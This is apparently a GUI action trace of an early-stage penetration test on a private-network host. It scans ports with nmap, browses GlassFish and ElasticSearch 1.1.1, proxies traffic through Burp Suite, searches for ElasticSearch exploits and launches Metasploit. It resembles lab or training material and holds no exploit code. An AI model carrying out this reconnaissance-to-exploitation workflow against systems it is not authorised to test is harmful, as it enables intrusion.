
Run nmap against 192.168.0.160 and review the listed open ports (8080 http-proxy, 8181).
text(n)

text(map)

text(192.168)

text(.0.160)

drag(368, 424, 352, 502)

Browse 192.168.0.160 on 8080 (GlassFish) and 9200 (ElasticSearch 1.1.1), then return to the terminal.
click(129, 9)

scroll(down, 3)

scroll(up, 3)

mouse_move(533, 132)

click(169, 223)

Launch Burp Suite from the terminal with a temporary project and return to Firefox.
text(burpsuite)

key(Return)

click(168, 69)

Select the FoxyProxy 8080 profile so Firefox traffic goes through Burp.
click(683, 77)

click(570, 161)

Search ElasticSearch exploits in the terminal and start msfconsole with sudo.
click(328, 10)
text(searchsploit elasticsearch)

text(sudo msfconsole)
